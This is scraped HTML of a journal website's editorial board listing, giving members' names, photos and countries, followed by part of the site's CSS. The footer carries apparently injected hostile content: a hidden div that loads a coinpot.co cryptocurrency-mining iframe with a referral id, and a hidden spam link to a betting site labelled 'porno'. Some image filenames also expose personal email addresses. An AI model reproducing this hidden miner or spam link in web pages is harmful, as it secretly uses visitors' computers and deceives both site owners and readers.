  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css
body_size: 4736
content:
@import url(https://fonts.googleapis.com/css?family=Lato);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600);@import url(https://fonts.googleapis.com/css?family=Roboto);ul,li,h1,h2,h3,h4,h5,h6{margin:0}body{background:#FFF;font-size:12px;margin:0;padding:0;color:#555555;font-family:'Roboto',sans-serif;font-weight:normal;line-height:16px;overflow-x:hidden;}}p{padding:2px 0px 2px 0px;}a:link,a:visited{color:#0074bd;text-decoration:none;}a:hover,a:active{color:#DD5800;text-decoration:underline;}a:hover{color:#ca000;text-decoration:underline;}h2 a:link,h2 a:visited,h1 a:link,h1 a:visited,h3 a:link,h3 a:visited{color:#484642;font-family:Arial,Helvetica,sans-serif;}h1,h2,h3{color:#3c3b3a;font-size:18px;}#wrapper{width:1300px;margin:0px auto;background:#FFFFFF;}#header{background:#FFFFFF;border-top:20px solid #00488E;}#logocontainer{float:left;width:990px;}#header-content{width:295px;float:right;padding:3px 0 0 0;}#navigation{background:#0066CA;border-top:3px solid #8FC8FF;float:left;font-family:'Roboto',sans-serif;width:1300px;margin-bottom:5px;margin-top:-2px;}#navigation ul{padding:0px;list-style:none;margin:0px;padding-left:40px;}#navigation ul li{float:left;list-style:none;background:none;border:none;padding:14px 14px 10px 14px;text-transform:uppercase;}#navigation ul li ul{margin-top:18px;list-style:none;border-bottom:2px solid #AED7FD;border-left:2px solid #AED7FD;border-right:2px solid #AED7FD;width:160px;background:#E0F0FF;padding-left:1px;}#navigation ul li ul li{border-bottom:2px solid #AED7FD;float:left;font-family:'Roboto',sans-serif;font-size:11px;font-weight:normal;padding:4px 6px;text-transform:capitalize !important;width:150px;}#navigation ul li ul li a{color:#0763B9;text-decoration:none;}#navigation ul li ul li a:hover{color:#555;text-decoration:none;}#navigation ul li a{color:#fff;font-weight:bold;padding:0px;}#navigation ul li a:hover{text-decoration:underline;color:#fff;}body.admin-menu #views-exposed-form-forthcoming-articles-page-1{display:block !important;padding:5px 0px 5px 20px;}#views-exposed-form-forthcoming-articles-page-1{display:none;}body.admin-menu .views-field-edit-node{display:block !important;}.views-field-edit-node{display:none;}#container{width:1300px;float:left;margin-bottom:10px;}#container h3{color:#555;font-size:15px;padding:3px;}#container .view-header h3{color:#fff;font-size:13px;padding:6px 8px !important;margin:8px 0 15px 0;background:#0066ca;border-radius:6px;}#container h1.page-title{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}.view-announcement .views-row .views-field-body p{margin:2px 0px;font-weight:normal !important;}.view-coverimage .views-row{border:1px solid #CCCCCC;float:left;margin:2px;width:200px;}.view-coverimage .views-field-field-coverimage-fid img{padding:4px;}.view-coverimage .views-field-field-coverimage-fid{float:left;}.view-coverimage .views-field-title{font-weight:bold;margin-bottom:4px;text-align:center;}.view-coverimage #indxing{float:left;margin:20px 0 1px 130px;}.view-coverimage.view-display-id-page_1{margin-top:15px;}hr{border:1px solid #C7D0D8;}#edit-actions #edit-submit,input.teaser-button{-moz-outline-radius:4px;background:url(/sites/all/themes/ijcr/images/blue-button.png) no-repeat scroll left center rgba(0,0,0,0);border:1px solid #FFFFFF;color:#FFFFFF;cursor:pointer;font-family:'Roboto',sans-serif;font-size:0.916em;font-weight:bold;outline:1px solid #9BABB0;padding:2px 4px;text-transform:uppercase;}#container .pager li.pager-current{background-color:#27638C;border:1px solid #EEEBEB;color:#FFFFFF;margin:0 3px;padding:4px;}select.form-select,input.form-text,textarea.form-textarea{background:none repeat scroll 0 0 #F3F9FF;border:1px solid #0066CA;color:#666666;padding:2px 0;}#user-login-form input.form-text,#search-block-form input.form-text{width:156px;}#block-block-18{text-align:center;padding:5px 0;}.view-current-issue ol li,.view-monthly-archive ol li{margin-left:20px;padding:0 0 0.3em;}.view-current-issue ol,.view-monthly-archive ol{margin:0;padding:5px;}.view-current-issue ol li,.view-monthly-archive ol li{clear:left;background:url(/sites/all/themes/ijcr/images/lock-icon.png) no-repeat scroll 4px 0;padding-left:35px;margin-bottom:5px;}.view-current-issue .views-field-title,.view-monthly-archive .views-field-title{line-height:19px;text-align:justify;font-size:14px;}.view-current-issue .views-field-title a,.view-monthly-archive .views-field-title a{color:#007e8a;}.view-archive.view-id-archive.view-display-id-page .views-row{padding:3px 0;border-bottom:1px solid #ccc;}.view-current-issue .views-field-field-article-certificate-fid a{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #d3d3d3;border-radius:2px;color:#a90329;display:block;float:left;font-size:13px;height:24px;line-height:24px;margin-right:7px;text-align:center;width:105px;}.view-current-issue .views-field-field-article-certificate-fid a:hover{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #49afcd;color:#045989;text-decoration:none;}.views-field-field-pdf-fid a{color:#dd5800;}.view-current-issue .views-field-field-issue-doi-url{color:#0074bd;font-size:12px;}.view-current-issue .views-field-field-issue-doi-url a{color:#0074bd;}.node-type-article #contentmiddle .field-name-body{line-height:21px;font-size:14px;}.view-specialissue ol{margin:0;padding:5px;}.view-specialissue .views-field-field-pdf-fid{height:50px;left:530px;margin-bottom:-46px;position:relative;top:-35px;width:80px;}.view-specialissue .views-field-title{font-weight:bold;line-height:19px;width:530px;}.view-specialissue .views-field-field-author-value{width:530px;}.view-specialissue .view-content ol li{margin:2px 0px 0px 20px;padding:1px 0;border-bottom:1px solid #ccc;}#user-login-form{text-align:left;}div.form-item label{font-weight:normal;}#submitmiddle,#hardcopymiddle{margin:0 auto;max-width:920px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;}#container #h2title h1{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}#block-block-26{margin-top:10px;}#block-block-26 #indxing{text-align:center;}#block-block-26 p img{border:1px solid #D1D1D1;margin-left:2px;padding:3px;}#leftside .block ul{margin:0;padding:0 0 0.25em 1em;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.view-articletracking .view-header{margin:8px 0px;}.view-articletracking .views-field-nothing .text-message{font-size:12px;padding:5px 0px;color:#2b3244;}.view-articletracking .views-field-nothing h3{font-size:14px;font-weight:bold;padding:8px 0px;color:#00759b !important;}.view-articletracking label{clear:both;color:#336699;float:left;font-size:12px;width:40%;}.view-articletracking .field-content{float:left;width:60% !important;}.view-articletracking .views-field-field-tracking-manuscriptno-value,.view-articletracking .views-field-field-tracking-author-value,.view-articletracking .views-field-field-tracking-emailid-email,.view-articletracking .views-field-field-tracking-submission-value,.view-articletracking .views-field-field-tracking-accepted-publicat-value,.view-articletracking .views-field-field-tracking-agreement-sent-value,.view-articletracking .views-field-field-tracking-pdf-offprint-value,.view-articletracking .views-field-field-tracking-proofs-available-value,.view-articletracking .views-field-field-tracking-proofs-returned-value,.view-articletracking .views-field-field-tracking-agreement-returne-value,.view-articletracking .views-field-field-tracking-volume-issue-value,.view-articletracking .views-field-field-tracking-bibliographic-value,.view-articletracking .views-field-field-tracking-dispatched-value,.view-articletracking .views-field-field-tracking-status-value,.view-articletracking .views-field-field-tracking-journaltitle-value,.view-articletracking .views-field-field-tracking-reference-value,.view-articletracking .views-field-field-tracking-first-author-value,.view-articletracking .views-field-title{padding:6px 0px;float:left;width:100%;border-bottom:1px dotted #555;}#leftside{float:left;background:#E0F0FF;padding:0px;margin:0px 13px 0px 0px !important;width:287px;font-size:13px;}#leftside #block-block-5{}body.two-sidebars #contentmiddle{float:left;width:700px;font-family:'Roboto',sans-serif;font-size:13px;}#leftside a,#rightside a{color:#555;text-decoration:none;}#leftside a:hover,#rightside a:hover{color:#DD5800;text-decoration:underline;}#leftside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#leftside .block .content{padding:4px;}h2.title{font-family:'Roboto',sans-serif;font-size:1.5em;font-weight:600;text-transform:uppercase;}#leftside div.block div.content,#rightside div.block div.content{padding:10px 10px 8px;color:#555;line-height:20px;}#rightside{float:left;background:#E0F0FF;padding:0;margin:0px 0px 0px 13px;width:287px;font-size:13px;}#rightside p{padding:1px 0px 1px 0px;}#rightside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#reviewermiddle{margin:0 auto max-width:750px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;position:relative;top:10px;bottom:15px;}#block-views--exp-articlecertificate-page_1 h2{background:#0066CA url(/sites/all/themes/ijcr/css/images/new1.gif) no-repeat scroll 6px 4px !important;}#block-views--exp-certificate-page_1{background:#EBECEC;border:1px solid #E5E5E5;color:#666667;margin:3px 0px;float:left;width:213px;}#block-views--exp-certificate-page_1 .content{padding:6px 8px 2px 2px;}.view-certificate #getcertificate{font-size:18px;font-weight:bold;padding:1px 0 4px;color:#18678B;}.view-certificate #scriptno{color:#003366;font-size:14px;font-weight:bold;padding:25px 0 4px;}.view-certificate .views-field-field-certificate-fid{background:none repeat scroll 0 0 #095B80;border-radius:6px;font-size:14px;font-weight:bold;margin-top:5px;padding:8px 15px;width:150px;float:left;margin-right:30px;}.view-certificate .views-field-field-certificate-fid a{color:#fff;text-decoration:none;}.view-certificate .views-field-field-certificate-fid a:hover{color:#fff;text-decoration:none;}#sidebar-first #block-search-0 .form-item label,#sidebar-last #block-search-0 .form-item label{display:none;}#block-search-0 div.form-item label{display:none;}#contentmiddle .content{line-height:1.6em;text-align:justify;}#contentmiddle .content{padding:3px 0;}#content_top .content{background:#f2f1ef;padding:10px;}.messages{background-color:#fff;border:1px solid #b8d3e5;}div.status{color:#3a3;border-color:#c7f2c8;}div.error{color:#c52020;}table.system-status-report tr.error,table.system-status-report tr.error th{background-color:#fcc;border-color:#ebb;color:#200;}table.system-status-report tr.warning,table.system-status-report tr.warning th{background-color:#ffd;border-color:#eeb;}table.system-status-report tr.ok,table.system-status-report tr.ok th{background-color:#dfd;border-color:#beb;}fieldset ul.clear-block li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #AAADAD;color:#494949;font-weight:bold;}th a:link,th 